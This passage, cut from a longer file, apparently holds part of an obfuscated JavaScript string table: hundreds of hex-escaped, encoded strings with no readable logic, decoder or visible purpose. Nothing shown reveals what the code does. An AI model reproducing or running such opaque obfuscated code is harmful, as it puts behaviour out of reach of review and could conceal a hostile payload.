62\x78\x37\x43\x71\x68\x54\x43\x74\x47\x50\x43\x6e\x30\x44\x44\x6b\x52\x48\x44\x67\x52\x34\x69','\x4b\x73\x4b\x45\x77\x72\x76\x43\x68\x63\x4f\x2f\x4f\x38\x4b\x36\x77\x37\x59\x43\x48\x67\x6e\x44\x71\x44\x6b\x3d','\x54\x63\x4b\x74\x41\x73\x4f\x58\x63\x67\x4d\x3d','\x59\x79\x66\x44\x75\x43\x6f\x75\x77\x34\x59\x2f\x77\x71\x2f\x43\x74\x41\x3d\x3d','\x50\x30\x49\x71\x4d\x6b\x74\x7a','\x77\x34\x6b\x4f\x77\x6f\x4a\x71\x77\x37\x76\x43\x69\x52\x6a\x44\x71\x51\x3d\x3d','\x44\x73\x4b\x66\x77\x71\x62\x43\x6e\x38\x4f\x39\x4c\x51\x3d\x3d','\x61\x73\x4b\x39\x77\x36\x4e\x59\x77\x37\x5a\x52\x58\x73\x4f\x4f\x77\x34\x4c\x44\x67\x47\x38\x3d','\x45\x63\x4f\x57\x77\x72\x42\x79\x77\x71\x51\x42','\x77\x70\x74\x78\x77\x70\x68\x5a\x45\x69\x63\x3d','\x77\x72\x5a\x6f\x77\x71\x73\x51\x77\x70\x44\x43\x69\x77\x3d\x3d','\x77\x37\x6e\x44\x73\x31\x56\x53\x77\x35\x48\x44\x71\x41\x3d\x3d','\x55\x46\x44\x43\x74\x54\x67\x6b\x5a\x67\x3d\x3d','\x77\x35\x58\x44\x68\x43\x78\x38\x64\x67\x3d\x3d','\x77\x36\x72\x44\x75\x63\x4f\x57\x51\x6a\x4a\x54','\x77\x71\x62\x43\x69\x38\x4f\x7a','\x77\x37\x38\x36\x77\x36\x45\x71\x55\x56\x73\x3d','\x4b\x56\x73\x6c\x49\x45\x31\x70','\x77\x35\x66\x44\x75\x73\x4b\x61\x52\x73\x4f\x63\x77\x72\x77\x3d','\x65\x38\x4b\x6d\x45\x38\x4b\x44\x77\x70\x44\x43\x68\x6b\x48\x43\x6e\x77\x45\x3d','\x62\x4d\x4b\x6b\x77\x36\x5a\x48\x77\x35\x4a\x4b','\x77\x72\x6e\x43\x6a\x73\x4f\x6e\x77\x36\x73\x47\x77\x72\x56\x38\x43\x78\x58\x44\x6b\x63\x4b\x41\x54\x77\x3d\x3d','\x61\x4d\x4f\x48\x47\x54\x6c\x45\x4a\x77\x3d\x3d','\x77\x72\x50\x44\x70\x73\x4f\x63\x77\x71\x34\x64\x52\x38\x4f\x68\x48\x38\x4b\x51\x77\x72\x76\x43\x6a\x67\x3d\x3d','\x77\x35\x67\x59\x53\x63\x4f\x37\x77\x37\x66\x44\x6e\x51\x3d\x3d','\x4d\x38\x4f\x6d\x77\x35\x50\x44\x6e\x73\x4b\x57\x77\x34\x34\x6c\x4d\x73\x4f\x6e\x53\x57\x31\x7a\x63\x77\x3d\x3d','\x63\x43\x33\x44\x74\x77\x41\x79\x77\x34\x59\x46\x77\x70\x44\x43\x6d\x51\x34\x39\x77\x6f\x58\x43\x76\x4d\x4b\x31\x77\x34\x6a\x44\x68\x7a\x6a\x43\x6c\x38\x4f\x47\x45\x63\x4f\x68\x77\x6f\x4a\x56','\x4e\x4d\x4b\x30\x77\x71\x72\x43\x67\x4d\x4f\x73\x4d\x4d\x4b\x4c\x77\x34\x77\x4e\x4b\x79\x58\x44\x6a\x77\x6a\x43\x6d\x63\x4f\x32\x77\x35\x37\x43\x74\x63\x4f\x4b\x43\x58\x64\x44\x51\x67\x3d\x3d','\x77\x71\x76\x43\x6f\x63\x4b\x46\x58\x4d\x4b\x7a\x77\x6f\x34\x3d','\x45\x4d\x4f\x42\x77\x72\x70\x30\x77\x72\x30\x58\x4d\x46\x33\x43\x69\x52\x6e\x43\x6f\x4d\x4b\x56\x46\x73\x4b\x4d\x77\x70\x31\x6d\x77\x6f\x38\x39\x53\x45\x54\x44\x71\x63\x4f\x43\x77\x70\x4c\x43\x75\x73\x4f\x35\x77\x72\x31\x57\x77\x37\x35\x6f\x4d\x67\x3d\x3d','\x66\x38\x4b\x70\x48\x38\x4b\x44\x77\x6f\x76\x43\x6d\x41\x3d\x3d','\x77\x36\x7a\x43\x6a\x4d\x4b\x4f\x46\x6e\x6b\x72\x57\x67\x33\x43\x6e\x73\x4f\x78\x77\x37\x59\x4c\x77\x35\x76\x44\x75\x4d\x4f\x43\x4b\x38\x4f\x6e\x77\x72\x35\x39\x41\x73\x4b\x35','\x77\x35\x6b\x50\x51\x38\x4f\x39\x77\x36\x37\x44\x69\x38\x4b\x61\x77\x37\x33\x43\x73\x73\x4f\x74\x77\x70\x31\x52\x77\x37\x77\x4b\x51\x58\x5a\x72\x44\x38\x4b\x55\x77\x35\x62\x44\x75\x4d\x4f\x30\x61\x38\x4f\x72\x52\x38\x4b\x6b\x53\x58\x6e\x44\x70\x68\x5a\x73\x65\x55\x58\x43\x70\x44\x4c\x44\x67\x47\x34\x3d','\x49\x51\x33\x44\x6d\x48\x76\x44\x6f\x73\x4f\x39','\x77\x37\x76\x44\x73\x57\x2f\x43\x73\x57\x7a\x43\x72\x78\x72\x43\x6f\x73\x4f\x4d\x4e\x63\x4f\x69\x4d\x73\x4b\x57\x52\x47\x63\x5a\x50\x4d\x4b\x4a\x66\x73\x4f\x39\x57\x78\x59\x6b\x77\x37\x6a\x44\x76\x30\x55\x31\x61\x51\x3d\x3d','\x48\x38\x4b\x32\x4b\x38\x4b\x65\x43\x77\x39\x2b\x53\x43\x7a\x44\x6f\x6a\x2f\x43\x69\x6c\x62\x44\x74\x4d\x4b\x48','\x43\x63\x4b\x64\x77\x72\x34\x39\x62\x6d\x6b\x3d','\x4c\x46\x38\x78\x4d\x6c\x5a\x76\x4e\x67\x3d\x3d','\x44\x4d\x4b\x4c\x77\x71\x44\x43\x6a\x73\x4f\x6f\x4d\x73\x4f\x4d\x77\x34\x73\x46\x42\x52\x6e\x44\x6f\x6a\x2f\x43\x6f\x77\x3d\x3d','\x77\x35\x58\x43\x73\x63\x4b\x6a\x50\x48\x54\x44\x67\x67\x3d\x3d','\x77\x36\x6a\x44\x69\x78\x44\x43\x75\x51\x6a\x43\x72\x56\x38\x3d','\x77\x71\x6a\x43\x6e\x73\x4b\x6f\x53\x78\x72\x44\x6c\x33\x63\x49\x77\x70\x37\x44\x67\x51\x4d\x73\x77\x71\x58\x43\x70\x77\x3d\x3d','\x77\x36\x50\x44\x6f\x73\x4b\x55\x53\x55\x56\x47','\x77\x34\x50\x43\x6f\x63\x4b\x57\x45\x48\x34\x38\x57\x77\x3d\x3d','\x4d\x63\x4f\x68\x55\x73\x4f\x76\x50\x53\x34\x6d\x63\x63\x4b\x6b\x59\x38\x4f\x34','\x77\x6f\x63\x6c\x51\x58\x55\x41\x56\x4d\x4f\x44\x77\x6f\x66\x44\x75\x33\x33\x44\x69\x38\x4b\x6c\x77\x71\x6f\x3d','\x77\x72\x38\x30\x77\x37\x59\x4d\x47\x73\x4b\x61','\x59\x57\x7a\x43\x67\x77\x3d\x3d','\x77\x35\x33\x44\x6d\x43\x5a\x73\x64\x67\x76\x44\x73\x68\x37\x43\x73\x38\x4b\x79\x57\x38\x4f\x75\x58\x63\x4b\x69\x77\x71\x4d\x52\x63\x77\x59\x3d','\x77\x34\x33\x44\x72\x73\x4b\x2f','\x56\x6e\x48\x43\x70\x63\x4f\x50\x77\x72\x6a\x44\x76\x63\x4f\x65\x54\x38\x4b\x73\x77\x37\x50\x43\x6d\x44\x59\x65\x77\x71\x66\x43\x72\x41\x49\x4a','\x77\x72\x6e\x43\x6b\x38\x4b\x72\x58\x42\x34\x3d','\x77\x37\x76\x44\x72\x73\x4f\x73\x52\x54\x52\x4a\x61\x63\x4b\x4b','\x77\x70\x73\x68\x52\x6d\x6b\x4f\x52\x38\x4f\x53\x77\x34\x44\x43\x72\x6a\x58\x44\x6d\x38\x4f\x79\x77\x37\x62\x44\x69\x38\x4f\x30\x77\x6f\x6f\x34\x77\x71\x73\x3d','\x77\x71\x7a\x43\x67\x38\x4f\x6f\x77\x37\x34\x62\x77\x71\x67\x3d','\x77\x36\x50\x44\x6f\x6b\x35\x31\x77\x35\x6a\x44\x73\x63\x4b\x66\x50\x77\x3d\x3d','\x65\x69\x50\x44\x72\x43\x67\x67\x77\x35\x4d\x65\x77\x70\x4c\x43\x69\x6c\x51\x37\x77\x70\x6e\x43\x73\x63\x4b\x47\x77\x35\x49\x3d','\x77\x71\x48\x43\x71\x73\x4b\x50\x58\x38\x4b\x79','\x45\x6d\x62\x44\x6b\x38\x4b\x77\x77\x71\x66\x44\x68\x38\x4f\x45\x77\x72\x34\x48\x55\x38\x4f\x75\x65\x31\x42\x33\x41\x44\x4c\x43\x70\x58\x5a\x6c\x4e\x51\x3d\x3d','\x48\x32\x6a\x44\x69\x38\x4b\x33\x77\x71\x58\x44\x68\x63\x4f\x45\x77\x72\x67\x61\x45\x77\x3d\x3d','\x41\x73\x4b\x45\x77\x71\x45\x6e\x66\x58\x73\x68\x77\x35\x4a\x72\x55\x46\x68\x4d\x77\x6f\x38\x2b\x77\x6f\x44\x44\x76\x73\x4b\x53\x61\x73\x4f\x38\x48\x38\x4b\x36\x77\x34\x4c\x43\x6e\x67\x3d\x3d','\x66\x38\x4b\x39\x77\x36\x4e\x42\x77\x34\x4d\x3d','\x51\x57\x37\x43\x73\x41\x3d\x3d','\x58\x73\x4b\x45\x77\x35\x72\x43\x73\x33\x4a\x7a\x5a\x55\x34\x3d','\x56\x63\x4b\x7a\x48\x4d\x4b\x56\x77\x70\x7a\x43\x6e\x77\x62\x43\x67\x51\x6c\x4b\x77\x34\x46\x64\x77\x72\x39\x6b\x77\x34\x6b\x53\x77\x70\x62\x43\x67\x6d\x66\x44\x72\x38\x4f\x4e\x43\x68\x50\x43\x6f\x45\x6e\x43\x75\x51\x3d\x3d','\x77\x37\x62\x44\x73\x31\x64\x44\x77\x35\x45\x3d','\x59\x6a\x52\x6a\x77\x37\x62\x44\x75\x6d\x68\x36','\x77\x71\x54\x43\x6c\x38\x4b\x2b\x57\x67\x3d\x3d','\x77\x37\x51\x33\x77\x36\x55\x37\x51\x46\x72\x44\x6e\x67\x3d\x3d','\x4f\x32\x58\x43\x6e\x31\x66\x44\x69\x4d\x4f\x38','\x4c\x56\x4d\x74\x4a\x56\x42\x33\x64\x73\x4b\x64\x52\x42\x52\x30\x77\x36\x62\x43\x72\x63\x4b\x30\x77\x6f\x78\x70\x57\x4d\x4b\x50\x4d\x4d\x4f\x78','\x77\x35\x52\x4e\x77\x6f\x73\x6d\x77\x6f\x49\x3d','\x4b\x63\x4b\x67\x49\x77\x3d\x3d','\x42\x4d\x4b\x53\x77\x72\x76\x43\x69\x63\x4f\x37\x43\x63\x4b\x4c\x77\x35\x30\x55\x48\x41\x3d\x3d','\x65\x73\x4f\x57\x48\x69\x35\x66\x49\x30\x31\x47\x65\x63\x4b\x53\x64\x78\x30\x4c\x77\x70\x6a\x44\x67\x73\x4f\x44\x4c\x55\x41\x32\x4f\x51\x77\x3d','\x45\x57\x54\x43\x6c\x67\x3d\x3d','\x54\x6d\x33\x43\x76\x38\x4f\x4f\x77\x71\x58\x44\x67\x73\x4b\x56\x55\x73\x4b\x6b\x77\x34\x6a\x43\x6d\x41\x3d\x3d','\x77\x36\x33\x44\x68\x77\x2f\x43\x71\x41\x37\x43\x71\x42\x54\x44\x69\x4d\x4f\x47\x57\x63\x4b\x34\x77\x71\x33\x44\x71\x56\x6b\x32\x5a\x41\x44\x44\x76\x46\x50\x44\x6b\x4d\x4b\x46\x77\x36\x6e\x43\x75\x73\x4b\x35\x77\x70\x4e\x4f\x77\x71\x62\x43\x6d\x41\x3d\x3d','\x77\x35\x66\x44\x74\x31\x6c\x78\x77\x37\x6a\x44\x67\x73\x4b\x4a\x49\x69\x48\x44\x76\x63\x4b\x41\x43\x43\x6f\x77\x77\x35\x78\x49\x53\x63\x4f\x50\x77\x36\x46\x35\x77\x72\x38\x3d','\x45\x63\x4f\x74\x58\x73\x4f\x4b\x49\x53\x70\x74\x66\x38\x4b\x70\x59\x63\x4f\x79\x77\x71\x74\x6e\x41\x54\x55\x50\x77\x72\x4c\x43\x72\x63\x4f\x77\x58\x63\x4f\x32\x77\x36\x48\x44\x6d\x52\x48\x43\x6d\x73\x4f\x73\x64\x6a\x7a\x43\x76\x67\x3d\x3d','\x65\x38\x4f\x65\x48\x44\x39\x56','\x62\x79\x35\x67\x77\x36\x66\x44\x71\x32\x68\x4f\x51\x68\x54\x44\x6d\x63\x4f\x7a','\x77\x37\x4c\x44\x74\x63\x4b\x75\x54\x6b\x4e\x63\x77\x6f\x54\x44\x67\x41\x3d\x3d','\x77\x72\x63\x76\x58\x32\x77\x4d\x52\x38\x4f\x49\x77\x6f\x66\x43\x71\x47\x4c\x44\x69\x4d\x4f\x6e\x77\x36\x7a\x44\x72\x73\x4b\x34\x77\x70\x73\x35\x77\x72\x66\x43\x72\x52\x72\x43\x69\x4d\x4f\x69\x77\x36\x74\x5a\x77\x6f\x62\x44\x70\x57\x5a\x43\x4a\x68\x33\x43\x68\x6a\x77\x79\x77\x71\x48\x44\x6e\x58\x39\x4e\x77\x70\x66\x43\x69\x38\x4b\x76\x77\x70\x46\x57\x47\x31\x6b\x6d\x77\x70\x55\x36\x49\x54\x4a\x36\x42\x73\x4f\x57\x77\x70\x74\x72\x77\x34\x77\x4a\x57\x73\x4b\x66\x41\x46\x52\x54\x77\x35\x46\x31\x66\x63\x4b\x73\x77\x6f\x56\x75\x77\x34\x62\x43\x6f\x73\x4f\x2b\x4f\x4d\x4b\x75\x44\x38\x4b\x4a\x66\x57\x48\x44\x73\x63\x4f\x4a\x77\x36\x66\x43\x6d\x4d\x4f\x61\x77\x37\x51\x65\x48\x77\x3d\x3d','\x77\x34\x54\x44\x6f\x38\x4b\x66\x51\x4d\x4f\x4e','\x77\x34\x4c\x44\x6a\x4d\x4f\x38','\x59\x38\x4b\x76\x49\x78\x33\x43\x70\x73\x4f\x42\x77\x36\x62\x44\x6a\x48\x55\x3d','\x65\x69\x52\x38\x77\x36\x66\x44\x74\x6e\x56\x56\x55\x67\x3d\x3d','\x77\x72\x6a\x43\x76\x4d\x4b\x65\x58\x4d\x4b\x75\x77\x70\x4c\x44\x6f\x73\x4f\x62','\x77\x72\x48\x44\x76\x57\x2f\x43\x74\x77\x3d\x3d','\x77\x36\x45\x69\x77\x6f\x68\x57\x64\x54\x45\x4d\x57\x7a\x48\x44\x6d\x68\x46\x47\x77\x72\x48\x43\x71\x38\x4b\x4c\x77\x6f\x62\x44\x76\x44\x42\x6f\x77\x34\x67\x4c','\x77\x34\x58\x43\x73\x73\x4b\x56\x42\x6e\x34\x3d','\x77\x36\x76\x44\x72\x73\x4f\x63\x52\x43\x74\x46\x61\x63\x4b\x5a\x77\x34\x6a\x44\x6a\x54\x49\x6e','\x77\x71\x72\x43\x68\x4d\x4b\x6d\x52\x56\x58\x44\x6a\x7a\x59\x72\x77\x70\x6a\x44\x6e\x41\x6b\x6e\x77\x72\x48\x44\x76\x4d\x4f\x54\x77\x34\x38\x64\x77\x35\x46\x56\x77\x72\x68\x46\x77\x71\x59\x3d','\x77\x72\x76\x43\x6e\x63\x4b\x55\x58\x51\x6e\x44\x6b\x6a\x63\x66','\x66\x54\x30\x30\x77\x36\x2f\x43\x76\x7a\x49\x3d','\x66\x7a\x6b\x73\x77\x36\x48\x43\x72\x44\x76\x43\x68\x63\x4f\x55\x77\x35\x6c\x66\x52\x73\x4b\x71\x77\x37\x6a\x44\x68\x77\x67\x68\x77\x70\x54\x43\x70\x52\x54\x43\x74\x69\x52\x71\x77\x72\x6f\x42','\x56\x33\x6e\x43\x70\x38\x4f\x65\x77\x72\x49\x3d','\x51\x6e\x66\x43\x70\x63\x4f\x46\x77\x72\x4c\x44\x71\x63\x4b\x45\x55\x73\x4b\x73\x77\x34\x34\x3d','\x77\x72\x33\x43\x68\x73\x4b\x7a','\x77\x71\x33\x43\x6e\x73\x4f\x33\x77\x36\x51\x4d\x77\x72\x35\x73\x46\x78\x50\x44\x6e\x51\x3d\x3d','\x61\x38\x4f\x4b\x48\x69\x6c\x45\x50\x51\x78\x48','\x77\x35\x46\x50\x77\x70\x55\x32\x77\x6f\x4c\x43\x71\x38\x4f\x7a\x77\x71\x74\x6e\x57\x69\x48\x44\x6c\x41\x3d\x3d','\x62\x4d\x4b\x77\x47\x73\x4b\x46\x77\x70\x6f\x3d','\x43\x32\x37\x44\x67\x63\x4b\x74\x77\x71\x67\x3d','\x42\x38\x4f\x4e\x77\x71\x74\x6b\x77\x72\x55\x63\x63\x45\x48\x44\x67\x69\x2f\x43\x6d\x4d\x4b\x4b\x42\x77\x3d\x3d','\x47\x63\x4b\x6c\x4b\x4d\x4b\x49\x43\x77\x3d\x3d','\x42\x38\x4b\x68\x4c\x63\x4b\x61\x42\x67\x67\x3d','\x49\x52\x72\x44\x6b\x48\x6a\x44\x76\x77\x3d\x3d','\x77\x70\x31\x68\x77\x6f\x4e\x46\x43\x7a\x45\x3d','\x55\x45\x66\x43\x76\x54\x73\x35\x53\x6b\x72\x44\x75\x67\x2f\x43\x67\x63\x4b\x63\x48\x4d\x4f\x4b\x77\x34\x2f\x43\x6b\x73\x4f\x42','\x77\x37\x2f\x44\x6c\x67\x6a\x43\x76\x78\x58\x43\x72\x41\x3d\x3d','\x42\x4d\x4b\x54\x77\x34\x6a\x44\x68\x4d\x4b\x52\x77\x34\x72\x44\x67\x51\x72\x43\x75\x73\x4b\x62\x57\x6d\x48\x43\x67\x38\x4f\x68\x77\x6f\x41\x3d','\x77\x37\x2f\x44\x67\x54\x62\x43\x71\x51\x50\x43\x6e\x55\x6a\x44\x73\x4d\x4f\x55\x53\x4d\x4b\x61\x77\x70\x50\x44\x76\x31\x55\x72\x63\x41\x54\x44\x75\x6c\x6e\x44\x6c\x73\x4b\x48\x77\x35\x67\x3d','\x46\x73\x4b\x56\x77\x34\x66\x44\x6b\x4d\x4b\x58\x77\x36\x4c\x43\x69\x6a\x72\x43\x68\x38\x4b\x57\x63\x46\x4c\x43\x6f\x73\x4f\x56\x77\x71\x62\x44\x76\x63\x4f\x4c\x4c\x63\x4b\x79','\x43\x73\x4b\x38\x4c\x63\x4b\x4f\x47\x67\x38\x3d','\x4c\x73\x4f\x4e\x64\x4d\x4f\x71\x43\x78\x4d\x63\x58\x38\x4b\x4b\x54\x73\x4f\x53\x77\x6f\x77\x3d','\x77\x35\x7a\x44\x6f\x38\x4b\x46\x58\x4d\x4f\x50\x77\x71\x34\x72\x77\x72\x38\x44\x77\x36\x39\x5a\x77\x71\x4d\x6e\x4a\x68\x6e\x44\x71\x4d\x4b\x34\x77\x35\x30\x58\x77\x34\x74\x77\x77\x37\x6a\x44\x73\x63\x4b\x70\x57\x4d\x4f\x62\x54\x30\x62\x44\x67\x77\x3d\x3d','\x77\x6f\x35\x34\x77\x6f\x5a\x44\x47\x67\x3d\x3d','\x77\x35\x33\x43\x6f\x4d\x4b\x6e\x4b\x6c\x54\x44\x69\x44\x58\x44\x72\x73\x4f\x39','\x77\x37\x54\x44\x6a\x78\x66\x43\x70\x51\x62\x43\x76\x6b\x37\x44\x73\x4d\x4f\x52\x46\x63\x4b\x50\x77\x6f\x33\x44\x6a\x6c\x73\x78\x62\x68\x62\x43\x6f\x46\x62\x44\x6d\x38\x4b\x4d\x77\x34\x33\x43\x6f\x63\x4b\x2f\x77\x35\x6f\x57\x77\x36\x77\x3d','\x66\x48\x76\x43\x6e\x73\x4b\x31\x65\x67\x3d\x3d','\x77\x34\x4d\x70\x77\x6f\x77\x3d','\x77\x72\x77\x50\x77\x72\x54\x43\x67\x78\x4e\x4b\x4d\x67\x3d\x3d','\x65\x73\x4b\x6b\x4b\x52\x2f\x43\x74\x4d\x4f\x41','\x5a\x6a\x45\x30\x77\x36\x7a\x43\x70\x43\x33\x44\x6e\x38\x4f\x63\x77\x34\x63\x65\x52\x38\x4b\x6b\x77\x37\x72\x44\x76\x51\x55\x72\x77\x70\x4d\x3d','\x66\x63\x4b\x39\x47\x63\x4b\x53\x77\x70\x37\x43\x68\x33\x7a\x43\x67\x67\x56\x41','\x57\x30\x6e\x43\x71\x69\x49\x33\x64\x47\x6a\x44\x73\x41\x2f\x44\x68\x73\x4b\x50\x46\x73\x4f\x37\x77\x35\x58\x43\x75\x73\x4f\x56\x77\x35\x30\x45\x77\x35\x31\x66\x4c\x38\x4b\x30\x77\x6f\x6b\x43\x55\x58\x58\x44\x73\x63\x4f\x7a\x77\x72\x44\x43\x71\x58\x64\x6c\x44\x6e\x2f\x44\x6b\x69\x45\x69\x61\x73\x4b\x56','\x77\x71\x77\x74\x77\x37\x4d\x4b\x43\x77\x3d\x3d','\x4c\x31\x6b\x35\x63\x41\x39\x43\x55\x73\x4f\x45\x77\x71\x2f\x43\x69\x47\x58\x43\x67\x6d\x59\x3d','\x4e\x58\x4c\x43\x6b\x46\x37\x44\x6d\x4d\x4f\x6e','\x77\x72\x46\x69\x77\x71\x4d\x4e\x77\x6f\x41\x3d','\x77\x37\x54\x44\x6a\x78\x66\x43\x70\x51\x62\x43\x76\x6b\x37\x44\x73\x4d\x4f\x52\x46\x63\x4b\x4b\x77\x70\x4c\x44\x6e\x6b\x34\x5a\x5a\x77\x44\x44\x6f\x45\x37\x44\x75\x73\x4b\x44\x77\x35\x37\x43\x74\x4d\x4f\x35\x77\x6f\x56\x5a\x77\x72\x2f\x43\x67\x6e\x7a\x44\x70\x52\x7a\x43\x67\x41\x58\x44\x75\x73\x4f\x45\x66\x4d\x4f\x4b\x77\x71\x37\x44\x6d\x77\x3d\x3d','\x59\x54\x48\x44\x76\x7a\x4d\x47\x77\x35\x55\x50\x77\x70\x50\x43\x6a\x44\x34\x31\x77\x70\x37\x43\x73\x77\x3d\x3d','\x77\x37\x6a\x44\x6e\x41\x44\x43\x6f\x67\x58\x43\x72\x41\x3d\x3d','\x43\x63\x4b\x56\x77\x71\x37\x43\x67\x73\x4f\x74','\x5a\x38\x4b\x39\x77\x37\x6c\x64\x77\x34\x46\x59\x53\x38\x4f\x50\x77\x34\x54\x43\x67\x58\x66\x44\x68\x46\x2f\x44\x72\x4d\x4f\x50\x77\x71\x6e\x43\x6b\x38\x4b\x73\x77\x71\x31\x78\x77\x6f\x66\x43\x76\x67\x2f\x44\x68\x55\x41\x39\x54\x38\x4b\x4e\x77\x37\x56\x37\x77\x37\x46\x61\x57\x73\x4f\x51\x77\x34\x62\x44\x72\x4d\x4b\x6f\x77\x36\x2f\x43\x74\x41\x3d\x3d','\x77\x6f\x31\x71\x77\x6f\x39\x45\x50\x69\x55\x57\x77\x36\x6e\x43\x76\x38\x4f\x4f\x77\x36\x76\x43\x6b\x43\x67\x3d','\x77\x35\x48\x43\x6f\x63\x4b\x59\x48\x58\x38\x38','\x64\x4d\x4b\x7a\x4a\x68\x62\x43\x70\x41\x3d\x3d','\x77\x36\x6a\x44\x75\x38\x4b\x4c\x55\x31\x5a\x55\x77\x70\x37\x44\x69\x44\x4a\x39\x77\x35\x62\x44\x74\x68\x72\x44\x72\x63\x4b\x32\x77\x35\x59\x79\x4a\x63\x4f\x66\x51\x46\x52\x68\x5a\x47\x45\x49\x77\x6f\x72\x43\x72\x38\x4f\x45\x50\x73\x4b\x59\x61\x45\x6f\x57\x62\x4d\x4f\x51\x5a\x45\x45\x50\x4d\x4d\x4b\x58\x4b\x4d\x4b\x66\x77\x34\x35\x37\x77\x72\x76\x44\x71\x67\x3d\x3d','\x77\x35\x2f\x44\x6a\x43\x42\x39\x59\x78\x51\x3d','\x4b\x6b\x59\x70\x5a\x53\x64\x4c\x52\x41\x3d\x3d','\x61\x51\x50\x43\x70\x67\x7a\x43\x68\x63\x4f\x56\x65\x42\x72\x44\x70\x41\x54\x43\x71\x73\x4b\x38\x43\x38\x4f\x62\x77\x35\x6e\x43\x69\x45\x62\x44\x67\x73\x4f\x53\x77\x36\x41\x4e\x44\x63\x4b\x55\x56\x68\x67\x3d','\x77\x70\x64\x53\x66\x42\x7a\x43\x6a\x41\x48\x43\x6f\x6b\x6e\x44\x71\x4d\x4f\x31\x77\x34\x6a\x44\x73\x63\x4f\x56\x77\x37\x2f\x43\x68\x51\x3d\x3d','\x62\x38\x4f\x4e\x45\x54\x78\x56','\x77\x35\x33\x43\x73\x73\x4b\x50\x47\x6e\x77\x75\x58\x41\x76\x43\x6d\x73\x4b\x36\x77\x37\x45\x6e\x77\x34\x33\x44\x71\x63\x4f\x78\x4a\x63\x4f\x79\x77\x71\x52\x57\x49\x4d\x4b\x32\x77\x71\x70\x45\x42\x4d\x4b\x39\x77\x34\x62\x44\x68\x63\x4f\x4f\x77\x34\x72\x43\x6a\x77\x3d\x3d','\x4c\x46\x73\x76\x4e\x46\x6f\x3d','\x56\x47\x76\x43\x72\x73\x4f\x5a\x77\x70\x62\x44\x72\x63\x4b\x56\x56\x63\x4b\x33\x77\x36\x54\x43\x6a\x54\x41\x57','\x77\x72\x63\x6a\x77\x37\x30\x57\x41\x73\x4b\x4d','\x77\x37\x51\x6a\x77\x37\x34\x77\x51\x6b\x6e\x44\x71\x38\x4f\x63\x42\x33\x59\x54\x58\x6c\x38\x34\x65\x38\x4f\x55\x42\x73\x4b\x42\x77\x35\x6b\x74\x51\x73\x4b\x61\x42\x63\x4b\x57\x77\x37\x64\x53\x4e\x67\x66\x43\x69\x63\x4b\x4f\x4b\x38\x4b\x67','\x77\x72\x2f\x43\x6d\x73\x4f\x74\x77\x37\x67\x4b','\x77\x6f\x78\x41\x62\x77\x66\x43\x71\x67\x66\x43\x73\x30\x6a\x44\x72\x73\x4b\x66\x77\x34\x76\x44\x74\x38\x4f\x56','\x77\x72\x2f\x43\x6e\x73\x4b\x6d\x58\x52\x33\x44\x6c\x43\x73\x56','\x4a\x58\x44\x44\x70\x6e\x55\x37\x77\x6f\x49\x57\x77\x34\x7a\x44\x69\x41\x5a\x6c\x77\x35\x76\x43\x72\x73\x4f\x42\x77\x35\x76\x43\x6b\x54\x44\x44\x6b\x38\x4f\x56\x53\x4d\x4f\x78\x77\x35\x5a\x62\x77\x36\x4a\x31\x77\x72\x72\x44\x6e\x57\x67\x3d','\x77\x34\x76\x44\x70\x38\x4f\x48','\x43\x31\x73\x53','\x4c\x4d\x4b\x78\x77\x36\x6f\x3d','\x64\x54\x38\x39','\x77\x37\x44\x44\x70\x30\x68\x65','\x65\x69\x42\x69\x77\x36\x48\x44\x75\x67\x3d\x3d','\x62\x6e\x33\x43\x6c\x51\x3d\x3d','\x77\x35\x37\x44\x6b\x79\x34\x3d','\x77\x36\x63\x35\x77\x6f\x52\x43','\x41\x38\x4b\x49\x77\x34\x62\x44\x6c\x51\x3d\x3d','\x64\x44\x31\x78\x77\x71\x66\x43\x76\x51\x37\x43\x69\x63\x4f\x78\x77\x70\x78\x47\x44\x73\x4f\x38\x77\x35\x4c\x44\x6e\x45\x5a\x74\x77\x70\x62\x43\x71\x56\x44\x44\x74\x33\x78\x41\x77\x70\x6f\x44\x4c\x38\x4f\x36\x77\x70\x33\x44\x75\x67\x74\x36\x54\x73\x4f\x50\x65\x54\x7a\x43\x70\x58\x70\x36\x77\x6f\x33\x43\x6d\x63\x4b\x30','\x77\x71\x7a\x43\x67\x4d\x4b\x69\x53\x41\x2f\x44\x6e\x68\x77\x55\x77\x6f\x6e\x44\x67\x77\x55\x6e\x77\x71\x49\x3d','\x5a\x4d\x4f\x53\x46\x77\x3d\x3d','\x77\x37\x58\x44\x71\x4d\x4b\x65','\x46\x6b\x6e\x44\x68\x67\x3d\x3d','\x77\x71\x6e\x44\x68\x63\x4b\x30\x56\x46\x4a\x55\x77\x70\x72\x44\x6c\x44\x55\x2f\x77\x34\x66\x44\x68\x54\x33\x44\x72\x38\x4b\x73\x77\x35\x63\x30\x44\x4d\x4b\x62\x61\x41\x4a\x52\x51\x55\x55\x32\x77\x72\x48\x43\x6a\x38\x4f\x6a\x54\x4d\x4f\x67\x50\x51\x73\x57\x63\x51\x3d\x3d','\x77\x35\x63\x6a\x77\x37\x77\x78','\x66\x38\x4f\x65\x48\x69\x35\x66\x4f\x51\x3d\x3d','\x77\x70\x72\x44\x6e\x38\x4b\x4c\x77\x37\x59\x62\x48\x73\x4b\x6c\x46\x38\x4f\x49\x77\x37\x44\x44\x6d\x33\x6f\x63\x77\x70\x41\x51\x41\x69\x72\x44\x70\x38\x4b\x6f\x4d\x31\x50\x44\x76\x54\x70\x4b\x77\x35\x2f\x43\x76\x6e\x30\x34\x65\x54\x58\x44\x6f\x4d\x4b\x69\x77\x6f\x6a\x43\x6a\x4d\x4b\x55\x62\x67\x66\x43\x72\x30\x30\x6b\x59\x73\x4b\x31\x43\x7a\x4a\x4b\x59\x38\x4b\x4a\x55\x38\x4f\x31\x41\x43\x70\x38\x77\x35\x62\x44\x76\x4d\x4f\x2f\x77\x37\x38\x4b\x77\x70\x70\x31\x62\x51\x49\x6e\x77\x70\x2f\x44\x6a\x38\x4b\x69','\x57\x4d\x4b\x67\x47\x4d\x4f\x4d','\x77\x36\x35\x39\x77\x6f\x38\x3d','\x59\x38\x4f\x51\x46\x67\x3d\x3d','\x77\x70\x54\x44\x67\x43\x5a\x64\x59\x78\x58\x44\x6a\x78\x6a\x43\x76\x63\x4f\x70\x54\x77\x3d\x3d','\x49\x63\x4f\x6f\x77\x35\x4c\x44\x71\x73\x4b\x47','\x43\x47\x6a\x44\x74\x73\x4b\x74\x77\x72\x4c\x44\x6a\x38\x4f\x65\x77\x72\x59\x3d','\x77\x70\x56\x63\x62\x51\x3d\x3d','\x56\x73\x4b\x43\x77\x35\x4d\x3d','\x64\x63\x4b\x7a\x49\x68\x6e\x43\x74\x4d\x4f\x4e\x77\x34\x